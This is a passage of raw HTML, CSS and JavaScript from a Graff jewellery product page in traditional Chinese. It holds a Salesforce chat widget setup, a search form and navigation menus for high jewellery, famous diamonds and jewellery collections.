c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_TW';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ch_HK',
	            "sfsccustomerid": '',
				"siteId": 'Graff_HK'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR619C_RGR619">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        



<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="HK"
            data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        
            <li class="b-topbanner-services--item">
                <a href="https://wa.me/85296661511">
                    <span>+852 9666 1511</span>
                </a>
            </li>
        
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/hk-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/hk-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_HK" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/hk-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
